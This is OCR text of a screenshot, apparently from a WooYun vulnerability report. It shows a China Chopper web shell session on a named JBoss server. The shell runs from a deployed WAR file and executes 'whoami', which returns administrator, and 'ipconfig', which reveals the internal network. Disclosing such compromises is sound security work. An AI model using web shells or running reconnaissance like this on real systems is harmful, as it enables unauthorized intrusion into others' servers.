 中国菜刀@XiaoDao.0.12.30
http://www.capub.cn:88...
http://www.capub.cn:88...
星期五 2015-06-12 四月廿六
[*] 磁盘列表 [ C:D:E:H: ]
D:\web_inforguard\pdm\jboss-4.0.2_pdm\server\default\.\deploy\management\aqcs.war\> whoami
svctag-5fwcf2x\administrator
D:\web_inforguard\pdm\jboss-4.0.2_pdm\server\default\deploy\management\aqcs.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.12.80
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.12.254
D:\web_inforguard\pdm\jboss-4.0.2_pdm\server\default\deploy\management\aqcs.war\>
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
上传下载
www.wooyun.org
GB2312